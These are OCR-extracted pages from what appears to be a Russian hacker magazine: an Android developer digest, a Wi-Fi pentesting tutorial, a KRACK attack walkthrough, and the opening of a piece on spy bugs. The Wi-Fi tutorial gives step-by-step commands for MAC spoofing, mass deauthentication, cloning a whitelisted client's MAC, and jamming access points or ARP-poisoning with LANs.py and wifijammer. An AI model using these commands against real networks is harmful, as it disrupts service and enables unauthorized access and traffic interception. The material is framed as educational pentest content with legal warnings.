![](_page_9_Picture_863.jpeg)

![](_page_9_Picture_864.jpeg)

Предполагается, что мы размещаем нашу иконку в правом верхнем углу картинки, поэтому с помощью функции setRegion указываем правый верхний угол. Затем с помощью ColorUtils.isDark мы выясняем, темная ли это палитра. Если выяснить это не удалось, пробуем определить яркость отдельно взятого пикселя посередине интересующей нас области. Затем мы меняем цвет иконки в зависимости от полученных результатов.

Стоит отметить, что в стандартном классе **ColorUtils** из пакета androidx.core нет метода isDark. В данном примере используется класс ColorUtils из проекта Plaid.

#### Статистика распределения версий Android

В мае этого года Google перестала публиковать статистику по версиям Android. Однако PornHub исправил этот недочет, опубликовав собственную ста-ТИСТИКУ.

- Что следует иметь в виду при изучении этих данных: Статистика Google покрывает все устройства, которые так или иначе подключались к Google Play. Среди этих устройств есть множество «звонилок», старых смартфонов, которые люди продолжают использовать спустя много лет после релиза. Ведь звонить, писать и просматривать сводку погоды можно с комфортом и на устройстве десятилетней дав-НОСТИ.
- Статистика PornHub, кроме устройств с сервисами Google, также покрывает несертифицированные устройства и устройства с кастомными прошивками, но без сервисов Google.
- PornHub • Основная масса пользователей ЛЮДИ возрасте B от 18 до 34 лет (данные из той же статистики). Другими словами, это те самые «активные» пользователи смартфонов, которые регулярно покупают новые устройства.

![](_page_9_Figure_107.jpeg)

#### 

• Android Malware Sandbox — виртуальная машина для быстрого запуска малвари.

#### 

- Keigen быстрая библиотека линейной алгебры; • Extensions-list — список всех функций-расширений, доступных в библиотеkax Android-KTX;
- Store библиотека для загрузки, кеширования и обновления данных из сети;
- Tinker библиотека для обновления кода и ресурсов приложения без обновления всего пакета;
- FlowBinding аналог RxBinding на основе Kotlin Flow;
- AestheticDialogs различные виды диалогов;
- Flourish библиотека для показа/скрытия лайотов с анимацией; • MaterialDialog-Android — библиотека для создания диалогов в стиле Mater-
- ial Design;
- ParallaxScrollingView галерея с эффектом параллакса.

**COVERSTORY** 

![](_page_10_Picture_1.jpeg)

#### ПРОСТЫЕ ТРЮКИ, КОТОРЫЕ ВЫРУЧАЮТ **ПРИ ПЕНТЕСТЕ WI-FI**

OBKOCTM

ВОЗДУШНЫЕ

В этой статье я покажу несколько простых и распространенных, но довольно эффективных приемов из практики пентеста сетей Wi-Fi: скрытие MAC-адреса при сканировании сети и атаке на WPA2, выявление «спрятанных» сетей, обход МАС-фильтрации и глушение чужой точки доступа.

![](_page_10_Picture_4.jpeg)

#### **WARNING**

Все советы настоятельно рекомендуется использовать только в целях образования. Блокировка передачи данных и применение рассмотренных преследоваться **ПО** средств может закону. Для проведения тестов на проникновение требуется получить соответствующее письменное подтверждение заказчика. Помни, что данные о деавторизации сохраняются в логах роутера.

#### СМЕНА И АВТОМАТИЧЕСКАЯ ГЕНЕРАЦИЯ НОВОГО МАС-АДРЕСА **ПРИ НОВОМ ПОДКЛЮЧЕНИИ К WI-FI**

MAC (Media Access Control) — уникальный идентификатор, выдается каждой единице активного оборудования (то есть сетевому адаптеру, роутеру, свичу и так далее) или некоторым их интерфейсам.

МАС прошит в оборудование при изготовлении и используется в сети для идентификации отправителя и получателя фрейма. Предполагается, что при появлении в сети нового устройства администратору не придется задавать ему МАС вручную.

![](_page_10_Figure_10.jpeg)

#### Схема строения шестиоктетного МАС-адреса

МАС уникален (или, по крайней мере, должен быть) для каждого сетевого интерфейса. При этом у устройства их может быть несколько — например, у ноутбуков их как минимум два: один у контроллера проводного подключения по Ethernet, второй — у адаптера Wi-Fi. У роутера или у свитча адреса уникальны для каждого порта, а если это роутер Wi-Fi, то различаться будут адреу каждого беспроводного интерфейса (у современных роутеров ca это 2,4 ГГц и 5 ГГц).

#### Зачем менять МАС?

МАС позволяет однозначно идентифицировать устройство и не меняется при смене операционной системы - он прошит в микросхему, которая предоставляет сетевой интерфейс.

Пентестеры и хакеры скрывают свой МАС, чтобы не допустить идентификации оборудования при атаке. Думаю, ты понимаешь, зачем это может понадобиться: если использовать реальный МАС, то он может быть засвечен при подключении к другим сетям. Существуют и средства сопоставления МАС с географическими координатами - например, скрипт iSniff-GPS из набора Kali.

#### Практика

Итак, предположим, что ты используешь Linux. Давай посмотрим, как сменить МАС без использования дополнительных программ. Открывай терминал и вводи команду

#### \$ ifconfig | grep HWaddr

Если ты используешь Ethernet, то посмотреть адреса адаптеров можно так:

#### \$ ifconfig | grep ether

Чтобы временно изменить свой МАС, нужно выключить соответствующий сетевой интерфейс. Например, для интерфейса eth1 команда будет такой:

#### \$ ifconfig eth1 down

Теперь можно сформировать новый МАС.

\$ ifconfig eth1 hw ether 00:00:00:00:00:11

Цифры, как ты понимаешь, в этот шаблон можешь подставить любые. Теперь нужно снова поднять eth1.

#### \$ ifconfig eth1 up

И последнее — нужно проверить, вступили ли изменения в силу. Если ты снова посмотришь список МАС, то увидишь, что интерфейс изменился. Однако после перезагрузки компьютера старое значение МАС вернется.

Было бы удобно, если бы МАС изменялся каждый раз при подключении к сети. В этом нам поможет пакет NetworkManager. Начиная с версии 1.4 эта программа поддерживает спуфинг МАС, причем у нее есть много полезных опций.

Для каждой группы «проводные» (ethernet) и «беспроводные» (wifi) правила МАС настраиваются отдельно.

- Также помни, что беспроводной адаптер может находиться в одном из двух состояний: • Сканирование - задается с помощью свойства wifi.scan-rand-
- mac-address. По умолчанию yes, то есть во время сканирования будет устанавливаться произвольный МАС-адрес. Если выбрать по, то этого происходить не будет;
- ПОДКЛЮЧЕН К СЕТИ ЗАДАЄТСЯ СВОЙСТВОМ wifi.cloned-macaddress, по умолчанию его значение равно preserve.

Для проводного интерфейса (свойство ethernet.cloned-mac-address) и беспроводного интерфейса в состоянии подключения (wifi.cloned-macaddress) доступны следующие варианты:

- явно указанный МАС то есть можно задать свой постоянный МАС; • **permanent** - использовать вшитый в устройство МАС-адрес (по умол-
- чанию); • **preserve** — не менять МАС устройства после активации (например, если МАС был изменен другой программой, то будет использоваться текущий адрес);
- random генерировать случайную величину для каждого подключения.

NetworkManager настраивается через файл /etc/NetworkManager/Network-Manager.conf. Как вариант, можешь добавить дополнительный файл с расширением .conf в директорию /etc/NetworkManager/conf.d (называться конфиг при этом может как угодно). Я рекомендую именно второй способ, поскольку при обновлении NetworkManager обычно заменяет главный .conf, и если ты вносил в него изменения, то они пропадут.

#### Включаем автоматическую генерацию рандомных МАС-адресов

Если ты хочешь, чтобы при каждом подключении подменялся МАС-адрес, но при соединении с одной и той же сетью использовался одинаковый МАС, то надо добавить пару строк в конфиг. Вот они:

#### [connection]

ethernet.cloned-mac-address=stable wifi.cloned-mac-address=stable

Свойства ethernet.cloned-mac-address и wifi.cloned-mac-address можно задавать по отдельности или вместе.

Проверить значения ты можешь, набрав *ip* **a**, а чтобы изменения вступили в силу, нужно перезапустить NetworkManager:

#### \$ sudo systemctl restart NetworkManager

Теперь подключайся к беспроводной сети и снова проверяй значения МАС. Для одних и тех же сетей будут генерироваться одинаковые адреса. Если же ты хочешь, чтобы адреса всегда были разными, настройки будут такими:

#### [connection]

ethernet.cloned-mac-address=random

wifi.cloned-mac-address=random

#### Устанавливаем определенный МАС

Предположим, нам нужно использовать какой-то определенный МАС. Для этого снова будем править /etc/NetworkManager/conf.d/mac.conf. Чтобы задать МАС для проводного интерфейса, добавляй такие строки:

#### [connection]

ethernet.cloned-mac-address=<новый MAC>

Чтобы задать МАС для беспроводного соединения - вот такие:

#### [connection]

#### wifi.cloned-mac-address=<новый MAC>

Вместо «новый МАС», естественно, следует написать нужный МАС-адрес. И конечно, можно задать настройки для проводного и беспроводного соединения одновременно.

Обрати внимание, что при использовании этого метода МАС будет изменяться только после того, как ты подключишься к сети. До этого у интерфейсов будут их исходные адреса. Исключением может быть Wi-Fi, если ты уже настроил спуфинг, как показано выше. Для отмены спуфинга добавляй в конфиг такие строки:

#### [device]

wifi.scan-rand-mac-address=no

И перезапускай службу, чтобы изменения вступили в силу.

#### ДРУГИЕ СПОСОБЫ ПРОГРАММНО ПОМЕНЯТЬ МАС

Менять MAC умеет не только NetworkManager. На самом деле существует много способов сделать это при помощи как сторонних программ, так и системных служб. Чтобы мы могли отслеживать результаты, измени настройки NetworkManager:

#### [device]

#### wifi.scan-rand-mac-address=no

Теперь он не будет спуфить МАС во время сканирования беспроводных

сетей.

Поскольку в настройках NetworkManager не заданы параметры ethernet. cloned-mac-address и wifi.cloned-mac-address, будет использоваться значение по умолчанию (preserve), даже если МАС был изменен другими программами.

Примеры дальше я буду выполнять в Kali Linux и менять настройки для адаптера Wi-Fi. Особенность всех этих способов в том, что изменения будут теряться после перезагрузки системы либо после переподключения адаптера.

#### Изменение МАС с помощью iproute2

Мы будем использовать программу ip, которая включена в пакет iproute2. Начнем с проверки текущего МАС:

#### \$ ip link show

На выходе после слов link/ether ты увидишь МАС-адрес. Первым делом выключаем соответствующий интерфейс. У меня это wlan0.

#### \$ sudo ip link set dev wlan0 down

Далее мы переходим непосредственно к спуфингу МАС. Ты можешь задать любое значение, но помни, что сеть может быть настроена так, чтобы адреса не выдавались, если МАС не соответствует устройству какого-то известного производителя. Поэтому в качестве первых трех байтов лучше взять известный префикс и изменять только вторые три байта. Для изменения МАС выполняем команду

#### \$ sudo ip link set dev <интерфейс> address <MAC>

Значения подставь свои.

Последним шагом мы возвращаем интерфейс в состояние up:

\$ sudo ip link set dev <интерфейс> up

Ну и для проверки изменений можешь написать

\$ ip link show <интерфейс>

Значение link/ether должно быть таким, как ты устанавливал.

#### Изменение МАС с помощью macchanger

Еще один вариант - использовать программу macchanger. Тут есть возможность и создать МАС как у оборудования какого-то определенного производителя, и полностью рандомизировать. В Kali эта утилита стоит по умолчанию.

В момент смены МАС, как и при других способах, устройство не должно использоваться, поэтому выключай его:

#### \$ sudo ip link set dev <интерфейс> down

Дальше в качестве интерфейса у меня будет wlan0, меняй его на свой при необходимости.

Чтобы узнать значения МАС, можно запустить утилиту с опцией -s:

#### \$ sudo macchanger -s wlan0

В результате она выдаст текущий МАС и тот, что прошит в устройстве (на случай, если они не совпадают), а также укажет вендора. Например:

#### Current MAC: 00:c0:ca:96:cf:cb (ALFA, INC.) Permanent MAC: 00:c0:ca:96:cf:cb (ALFA, INC.)

Чтобы поменять МАС на совершенно произвольный адрес, есть опция - г:

#### \$ sudo macchanger -r wlan0

На выходе к двум строкам выше добавится новый адрес. Чтобы рандомизировать МАС, не меняя первые три байта (префикс производителя), есть опция -е:

#### \$ sudo macchanger -e wlan0

Ну и если ты хочешь сам задать новый МАС, используй - т:

#### \$ sudo macchanger -m <MAC> wlan0

#### Вместо «МАС» подставь нужный адрес.

И наконец, чтобы вернуть исходный МАС, есть опция -р:

#### \$ sudo macchanger -p wlan0

#### **OБНАРУЖЕНИЕ СКРЫТОГО SSID**

Некоторые владельцы хотспотов настраивают их так, чтобы те не транслировали свое название (ESSID). Делается это обычно в качестве дополнительной меры безопасности. Пользователи не будут видеть такую сеть в списке доступных, а для подключения требуется набрать название вручную.

Это слабенькая защитная мера, потому что в определенные моменты ES-SID все же транслируется в открытом виде.

#### Получаем скрытый SSID при помощи Airodump-ng

Поймать ESSID в эфире можно во время подключения клиента, а для этого нужно либо подождать, пока это произойдет естественным образом, либо форсировать процесс, отключив всех от точки доступа. Это называется деаутентификацией. Потерявшие связь клиенты начнут на автомате подключаться заново, и имя сети проскочит в открытом виде. Первым делом запускаем airodump:

#### \$ airodump-ng <интерфейс>

Когда он запалит новую сеть, ты увидишь BSSID, длину названия и используемый канал. Например, если сеть работает на первом канале, указываем его:

#### \$ airodump-ng wlan0 --channel 1

Точно так же, как при перехвате рукопожатия, можно задать ключ -w и за ним — префикс имени файла. Захват рукопожатия не мешает выявлению скрытой точки. Дальше можно либо просто подождать, пока кто-то подключится, либо деаутентифицировать всех клиентов:

#### \$ aireplay-ng -0 3 -a <BSSID> wlan0

Здесь - О означает массовую деаутентификацию, 3 - количество отправленных пакетов.

Результат поступит практически мгновенно, и ты увидишь строку с полным названием скрытой точки доступа.

#### ОБХОД МАС-ФИЛЬТРАЦИИ ПУТЕМ ЗАИМСТВОВАНИЯ АДРЕСА ИЗ

В решении этой задачи нам снова поможет Airodump-ng. Переводим адаптер в режим мониторинга и выполняем такие команды:

\$ ifconfig wlan0 down && iwconfig wlan0 mode monitor && ifconfig wlan0 up

#### \$ airodump-ng wlan0

БЕЛОГО СПИСКА

Ты увидишь список сетей, количество подключенных клиентов и их МАС-адреса, которые можно присвоить своему адаптеру, если в сети настроена фильтрация по белым спискам.

Бывает и так, что сразу клиентов у определенных точек доступа не видно, поскольку программа собрала недостаточно сведений. В этом случае тебе опять же поможет деаутентификация. Если у хотспота есть хоть один клиент, ты это сразу увидишь после переподключения. А заодно можно и перехватывать хендшейки.

Для деаутентификации останавливаем Airodump-ng и запускаем снова, только уже с указанием канала интересующей нас точки.

#### \$ airodump-ng wlan0 --channel 1

После этого шлем deauth-пакеты и смотрим, что получится:

#### \$ aireplay-ng -0 5 -a <MAC> wlan0

После выполнения атаки будут раскрыты некоторые из ранее неизвестных клиентов. Копируй МАС кого-то из легитимных пользователей, записывай в настройки своей сетевой карты - и можешь проводить задуманную атаку.

#### **ГЛУШЕНИЕ СЕТИ WI-FI**

При пентесте бывает нужно заглушить какую-то из точек доступа. Для этого я рекомендую использовать утилиту LANs. Она умеет не только глушить Wi-Fi, но и другие вещи: шпионит за пользователями, индивидуально травит таблицы ARP целевой машины, роутера и при необходимости — сервера DNS. Радиус действия глушения сильно зависит от мощности адаптера, но у

скрипта есть настройки, которые позволяют глушить всех подряд или только одного клиента. Здесь все просто: качаем и ставим зависимости и скачиваем сам скрипт.

#### \$ sudo apt install -y python-nfqueue python-scapy python-twisted nbtscan \$ git clone https://github.com/DanMcInerney/LANs.py.git

#### \$ cd LANs.py/

Теперь можно запускать наш скрипт, чтобы начать глушение.

#### \$ python lans.py -u -p

Ключи - и и - р означают активное обнаружение цели для ARP-спуфинга и вывода всех интересных незашифрованных данных, которые они отправляют или запрашивают. Опции - ip здесь нет, поэтому будет выполнено ARPсканирование сети и его результаты будут сравниваться с результатами живого «неразборчивого» захвата. В результате получится список всех клиентов сети.

Нажимай Ctrl + С для остановки поиска, когда построишь карту сети и посмотришь списки подключенных клиентов. Для тех же целей, кстати, можно успешно использовать Nmap.

Точечный вариант глушения будет выглядеть так:

\$ python lans.py --jam --accesspoint <MAC роутера> -s <MAC для пропуска>

#### Здесь:

- --jam глушить все или некоторые беспроводные точки 2,4 ГГц и клиентов в пределах досягаемости; если необходимо, то вместе с этим можно использовать дополнительные аргументы (ниже);
- - S так можно задать МАС, который не будет деавторизован;
- -- accesspoint тут можно ввести МАС конкретной точки доступа, которая будет выступать в качестве цели.

Глушение всех сетей Wi-Fi будет выглядеть так:

#### \$ python lans.py --jam

Глушение только одной точки доступа:

#### \$ python lans.py --jam --accesspoint <BSSID>

#### Здесь тоже можно задать некоторые дополнительные опции:

- - ch ограничить глушение одним каналом;
- --directedonly не отправлять пакеты деаутентификации на широко-
- вещательные адреса точек доступа, а только парам из клиента и хотспота;
- -- accesspoint так можно указать конкретную точку доступа в качестве цели.

#### ЕЩЕ ЭФФЕКТИВНЫЙ СКРИПТ ДЛЯ ГЛУШЕНИЯ WI-FI

Для глушения Wi-Fi бывает удобно использовать утилиту wifijammer. Она крайне проста в использовании, так что обсуждать здесь почти нечего: без параметров она просто будет заглушать все, что найдет в радиусе досягаемости адаптера. Чтобы не задеть своих, можно исключить некоторые МАС-адреса с опцией - s.

Устанавливаем wifijammer:

- \$ git clone https://github.com/DanMcInerney/wifijammer.git
- \$ cd wifijammer/ \$ sudo python2 wifijammer.py --help

И запускаем:

\$ sudo python2 wifijammer.py -s <MAC для исключения>

На этом все! Надеюсь, ты нашел что-то новое и интересное среди показанных мной фишек и тебе это пригодится в работе.  $\blacksquare\hspace{-1.2mm}\square$ 

![](_page_11_Picture_1.jpeg)

![](_page_11_Picture_2.jpeg)

<u>КАК РАБОТАЕТ АТАКА НА WI-FI</u> TPUMEHEHUEM HALLIYMEBI I **ТЕХНИКИ** 

Осенью 2017 года мир узнал о новой угрозе безопасности сетей Wi-Fi. Она затрагивает абсолютно все устройства и программные платформы. Каким бы сложным и длинным ни был пароль, это не поможет, потому что KRACK - уязвимость самого протокола обмена ключами шифрования WPA2. В этой статье мы разберемся в теории бага и попробуем испытать его на практике.

![](_page_11_Picture_5.jpeg)

#### История уязвимости

16 октября 2017 года была раскрыта информация о критических проблемах WPA2, которые позволяют обойти защиту и в результате прослушивать трафик Wi-Fi, передаваемый между точкой доступа и компьютером.

Комплекс уязвимостей в WPA2, получивший название KRACK (аббревиатура от Key Reinstallation Attacks), был обнаружен сводной группой исследователей из разных университетов и компаний.

Руководитель группы Мэти Ванхоф рассказал, что ему удалось найти проблемы, из которых формируется КRACK, еще в 2016 году, но он более года совершенствовал свою атаку. Исследователь сообщил об уязвимостях некоторым производителям и представителям организации US-CERT в июле 2017 года, а в августе поделился информацией о проблемах с широким кругом вендоров.

Производители оборудования поспешили выпустить патчи прошивки, которые устраняют уязвимости, но, как всегда бывает в таких случаях, остается огромное число необновленных устройств.

#### ПРИНЦИП ДЕЙСТВИЯ

В основе атаки лежит уязвимость четырехэлементного хендшейка WPA2. Этот хендшейк выполняется тогда, когда клиент хочет подключиться к защищенной сети Wi-Fi. В процессе подтверждается, что обе стороны (клиент и точка доступа) обладают корректными учетными данными. В то же время хендшейк используется для согласования свежего ключа шифрования, который впоследствии будет применяться для защиты трафика.

Злоумышленник может устроить атаку типа man in the middle и принудить участников сети реинсталлировать ключи шифрования, которые защищают трафик WPA2. К тому же, если сеть настроена на использование WPA-TKIP или GCMP, злоумышленник сможет не только прослушивать трафик WPA2, но и инжектить пакеты в данные жертвы.

Эксплуатируя эту критическую ошибку, можно добиться расшифровки трафика, сделать HTTP-инжекты, перехватить TCP-соединения и многое другое. От KRACK может защитить использование HTTPS, однако далеко не всег-

да. Дело в том, что сам HTTPS нельзя назвать абсолютно безопасным (к примеру, существуют методики даунгрейда соединения), хотя он и станет дополнительным слоем шифрования.

Метод универсален и работает против любых незапатченных устройств, подключенных к Wi-Fi. Главное условие заключается в том, что атакующему придется находиться в зоне действия атакуемой сети Wi-Fi, то есть атаку нельзя провести удаленно.

![](_page_11_Picture_17.jpeg)

#### **Уязвимости, вошедшие в состав KRACK**

- CVE-2017-13077: reinstallation of the pairwise encryption key (PTK-TK) in the 4-way handshake.
- CVE-2017-13078: reinstallation of the group key (GTK) in the 4-way handshake. • CVE-2017-13079: reinstallation of the integrity group key (IGTK) in the 4-way handshake.
- CVE-2017-13080: reinstallation of the group key (GTK) in the group key handshake.
- CVE-2017-13081: reinstallation of the integrity group key (IGTK) in the group key handshake.
- CVE-2017-13082: accepting a retransmitted Fast BSS Transition (FT) Reassociation Request and reinstalling the pairwise encryption key (PTK-TK) while processing it.
- CVE-2017-13084: reinstallation of the STK key in the PeerKey handshake.
- CVE-2017-13086: reinstallation of the Tunneled Direct-Link Setup (TDLS) PeerKey (TPK) key in the TDLS handshake.
- CVE-2017-13087: reinstallation of the group key (GTK) when processing a Wireless Network Management (WNM) Sleep Mode Response frame.
- CVE-2017-13088: reinstallation of the integrity group key (IGTK) when processing a Wireless Network Management (WNM) Sleep Mode Response frame.

#### ЭКСПЛУАТАЦИЯ

Для демонстрации **УЯЗВИМОСТИ** понадобится оборудование нам как минимум один, а лучше несколько USB Wi-Fi-адаптеров, совместимых с Kali Linux. Мой выбор пал на TP-Link N150 Wireless High Gain USB Adapter (TL-WN722N), он уже протестирован и хорошо совместим с моим дистрибутивом. Но ты можешь использовать и любой другой на свой вкус.

Зачем нам вообще этот «свисток», если у ноутбука есть адаптер Wi-Fi? Отдельное устройство для вардрайвинга рекомендуется не только потому, что на него меньше наводок и у него более сильная антенна, но еще и из соображений удобства. Со встроенного адаптера Wi-Fi можно параллельно выходить в интернет, а это довольно важная возможность.

В общем, с TP-Link мы и поднимем свою фейковую (или, если угодно, тестовую) сеть и будем проворачивать в ней наш эксперимент.

#### Поднимем Wi-Fi на Kali Linux

Итак, загружаем Kali и идем в таскбар (правый верхний угол рабочего стола), поднимаем Wi-Fi-адаптер (то есть включаем его) и коннектимся к заранее заготовленной сети.

Ключ шифрования у нас WPA2-Personal, и сразу договоримся использовать длинный и надежный пароль. Сеть, к которой мы будем подключаться, у меня называется SKG2.

Kali [Running] - Oracle VM VirtualBox  $\Box$ × File Machine View Input Devices Help Sat 11:59 ř Applications  $\blacktriangledown$ Places  $\blacktriangledown$ ৩ -때)  $\checkmark$  $\times$ Network Home Network Servers Wi-Fi  $\overline{\circ}$ U Connected R Network proxy  $\mathfrak{s}_-$ SKG2 ✔ BELL078 M Alice<sub>2</sub> Á **RST**  $\mathcal{F}_2$ RST7 ೯ ೯  $\mathbb{Z}^1$ BELL964 F<br>E  $\ddot{}$  $\sim$ Use as Hotspot... Connect to Hidden Network... History Ø 8 !!! Trash **8000800000 Right Ctrl** 

Коннектимся к сети с именем SKG2

![](_page_11_Picture_636.jpeg)

Свойства беспроводной сети SKG2

#### Инсталлируем инструментарий Krack Attack

Сначала нам нужно убедиться, что все необходимые зависимости для инструментария Krack Attack у нас в системе есть. Выполним такую команду:

#### \$ sudo apt-get install libnl-3-dev libnl-genl-3-dev pkg-config libssl-dev net-tools git sysfsutils python-scapy python-pycryptodome

![](_page_11_Picture_637.jpeg)

Поскольку в самом Kali Linux по умолчанию нет инструментов для воспроизведения нужной нам атаки, мы идем на GitHub и скачиваем там набор СКРИПТОВ.

\$ git clone https://github.com/vanhoefm/krackattacks-scripts.git

![](_page_11_Picture_638.jpeg)

Дальше нам для чистоты эксперимента нужно отключить аппаратное шифрование (hardware encryption). То есть шифровать ключи будем только программными средствами, вшитыми в протоколы Wi-Fi. Для этого переходим в директорию с Krack Attack:

#### \$ cd krackattacks-script

И там запускаем конфигурационный скрипт:

\$ sudo ./krackattack/disable-hwcrypto.sh.root

![](_page_11_Picture_639.jpeg)

Дальше нам нужно отключить Wi-Fi в сетевом менеджере Kali, то есть отключиться от сети SKG2. Это позволит начать собственную трансляцию в новой сетке WLAN0, где мы и проведем атаку.

![](_page_11_Picture_53.jpeg)

Следующим шагом создаем тестовую сеть Wi-Fi с помощью TP-Link N150. Однако для начала нам нужно убедиться, что наше железо не заблокировано. А выясним мы это с помощью утилиты rfkill, набрав следующую команду:

#### \$ sudo rfkill unblock wifi

После того как создана тестовая сеть, мы используем сценарий krack-testclient.py. Этот скрипт на Python будет проверять все устройства, подключающиеся к нашей сети Wi-Fi, на уязвимость «атаки переустановки ключей» (именно так официально называется этот метод).

Итак, создаем сетку. Скомпилируем наш модифицированный экземпляр **hostapd**. Если ты не в курсе, **hostapd** - это демон (служба) беспроводной точки доступа в Linux.

#### \$ cd ../hostapd \$ cp defconfig .config  $$ make -j 2$

Отключим аппаратное шифрование для нашей фейковой сети следующей командой (запускаем все тот же конфигурационный скрипт):

#### \$ cd ../krackattack/ \$ sudo ./disable-hwcrypto.sh

Вообще-то после того, как скрипт отработает, нужно перезагрузиться (так советуют разработчики инструмента). Но у меня все работало и без ребута. Но если что-то пойдет не так, перезагружай тачку.

После перезагрузки (или без) выполняем команду

#### \$ sudo ./krack-test-client.py

Это тот самый скрипт на Python, который позволит переустановить ключи в четырехстороннем рукопожатии и автоматически создаст сеть. Используется метод шифрования WPA2-Personal, а SSID будет testnetwork.

![](_page_11_Picture_640.jpeg)

#### Атака

Теперь берем ноут с Windows 10 и цепляемся на нем к сети testnetwork. Вводим наш очень сложный и длинный пароль и удостоверяемся, что коннект произошел.

![](_page_11_Picture_641.jpeg)

После того как ноут с Windows 10 оказался в тестовой сети, в терминале Kali мы получаем оповещения от скрипта krack-test-client.py, который пытается просканировать подключенный клиент (наш ноутбук) на уязвимость и, если найдет ее, проэксплуатировать.

Но результат пока грустный. У Windows 10, конечно же, есть патч, о чем гласит строчка Client DOESN'T seem vulnerable to pairwise key reinstallation in the 4-way handshake.

![](_page_11_Picture_642.jpeg)

Скрипт сообщает, что наш клиент неуязвим перед КРАСК

Попробуем еще несколько вариантов, задаваемых ключами к скрипту.

![](_page_11_Picture_643.jpeg)

Но конечно же, ничего не срабатывает. Неужели мы зря столько старались? Не зря! Я без труда нашел у себя уязвимое устройство - им оказался телефон с Android 7.0, который последний раз обновлялся в июле 2018 года. Такие наверняка еще можно встретить.

![](_page_11_Picture_644.jpeg)

#### Информация о пакетах обновления для смартфона на Android 7

Коннектим смартфон к testnetwork и смотрим, что нам скажет наш скрипт. Несколько секунд ожидания, и он сообщает, что Android уязвим для групповой переустановки ключей в четырехстороннем рукопожатии.

![](_page_11_Picture_645.jpeg)

Мы достигли результата! Дальше можно открывать, к примеру, Wireshark и снифить пакеты. В целом эксперимент показал, что KRACK - это пока что вполне реальная проблема и атака работает.

#### КАК ЗАЩИТИТЬСЯ?

Получается, что почти каждое устройство почти в любой сети Wi-Fi можно взломать при помощи KRACK. Звучит страшновато, но - как и в случае с любой другой атакой - это еще не конец света. Вот пара советов, как защититься от KRACK:

- во-первых, всегда проверяй, чтобы в адресной строке браузера была зеленая иконка замка. Если используется HTTPS, значит, KRACK не позволит расшифровать трафик;
- во-вторых, обязательно ставь последние обновления безопасности.

И конечно, для критичных сессий ты можешь не доверять беспроводному соединению вообще. Или используй VPN: с ним у тебя будет сквозное шифрование между клиентом и сервером.  $\blacksquare\hspace{-0.2cm}\square$ 

#### Поможет ли WPA3 от KRACK?

27 июня 2018 года альянс Wi-Fi объявил об окончании разработки нового стандарта безопасности - WPA3. Это одновременно и новый протокол безопасности, и название соответствующей программы сертификации.

Создатели WPA3 попытались устранить концептуальные недоработки, которые всплыли с появлением КRACK. Поскольку ключевая уязвимость скрывалась в четырехстороннем рукопожатии, в WPA3 добавилась обязательная поддержка более надежного метода соединения - SEA, также известного **Kak Dragonfly.** 

Технология SEA (Simultaneous Authentication of Equals) уже применялась в mesh-сетях и описана в стандарте IEEE 802.11s. Она основана на протоколе обмена ключами Диффи - Хеллмана с использованием конечных цикличес-КИХ ГРУПП.

SEA относится к протоколам типа РАКЕ и предоставляет интерактивный метод, в соответствии с которым две и более стороны устанавливают криптографические ключи, основанные на знании пароля одной или несколькими сторонами. Результирующий ключ сессии, который получает каждая из сторон для аутентификации соединения, выбирается на основе информации из пароля, ключей и МАС-адресов обеих сторон. Если ключ одной из сторон окажется скомпрометирован, это не повлечет компрометации ключа сессии. И даже узнав пароль, атакующий не сможет расшифровать пакеты.

Еще одним новшеством WPA3 будет поддержка PMF (Protected Management Frames) для контроля целостности трафика. Но в будущем поддержка РМЕ станет обязательной и для WPA2.

Однако то, что WPA3 обратно совместим с WPA2, уже вызвало критику Мэти Ванхофа, автора атаки КRACK. Он уверен, что найдется способ обхода РМЕ для принудительного отсоединения клиента от сети.

Внедрение SEA хоть и усложнит проведение словарных атак, но не исключит их и лишь сделает более длительными, а для обхода защиты в открытых сетях атакующий по-прежнему сможет развернуть свою точку доступа и перехватывать трафик.

К тому же WPA3 должен быть реализован в устройстве аппаратно, и простым обновлением его поддержку добавить нельзя. Соответственно, на внедрение уйдут долгие годы, а исследователи ИБ не сидят сложа руки.

## НА МЕМ ОХОТА

КАКИМИ БЫВАЮ И КАК ИХ ИСКАТЬ ШПИОНСКИЕ УСТРОЙСТВА

**atreau** [zinik.alexander@gmail.com](mailto:zinik.alexander@gmail.com)

Может показаться, что жучки из шпионских фильмов это что‐то несовременное. Зачем сложности, если мик‐ рофоны и камеры и так повсюду — в ноутбуках, смартфонах и прочих девайсах? Однако получить доступ к ним может быть сложнее, чем доступ к физическому пространству, в котором они находятся. Тут‐то на сцену и выходит арсенал миниатюрных, труднозаметных и вполне современных устройств. Давай разберемся, стоит ли их бояться, и если да, то какие меры безопасности можно предпринять.

К сожалению, если ты занимаешься бизнесом, хоть сколько‐то знаменит или работаешь с коммерческой тайной, ты находишься в потенциальной зоне риска. Стоит упомянуть и курьезные, но малоприятные истории про скрытые камеры в съемных [квартирах](https://tjournal.ru/travel/85140-v-domah-s-airbnb-snova-nahodyat-skrytye-kamery-videonablyudeniya-ih-pryachut-v-detektorah-dyma-i-gadzhetah) Airbnb или в общественных душевых, раздевалках, туалетах. Скрытая камера, следящая за клавиатурой банкомата (или любого другого места, где вводят пароль на клавиатуре), также может облегчить жизнь злоумышленникам.

#### **ТРЕЗВОМЫСЛИЕ И БДИТЕЛЬНОСТЬ**

Задумавшись, не следит ли кто за тобой, очень легко впасть в паранойю. Мы семимильными шагами движемся в сторону «прозрачного» общества, так что совершенно точно кто‐то когда‐то за тобой следит. Чтобы не сойти с ума, нужно сконцентрироваться на практическом подходе к вопросу: когда слежка за мной может оказаться мне невыгодна, а кому‐то выгодна?

Если вдруг после прочтения этой статьи тебе захотелось почувствовать себя супершпионом, то независимо от того, есть ли у тебя дурные намерения, или ты просто хочешь развлечься, очень не советуем. В Российской Федера‐ ции существуют законы, которые запрещают продавать и покупать устрой‐ ства, предназначенные для тайного сбора информации. Формулировки в законе размытые, а практика правоприменения включает в себя настолько сомнительные истории, что Верховный суд даже выпустил специальное разъяснение, как не допускать злоупотребления [законодательством.](https://journal.tinkoff.ru/ask/antiali-otvet/)

После этого определи, в какой зоне нарушение информационной безопасности будет действительно критичным, чтобы сосредоточиться на ее защите и не тратить чрезмерно много сил и ресурсов. Защитить все от всего невоз‐ можно и не нужно, вместо этого стоит защищать действительно важное. Переговорную комнату совета директоров или зону, в которой работают над критично важным проектом, например. Или просто кладовку, в которой ты хранишь нечто, что не должно попадаться на глаза людям, которые тебя не любят.

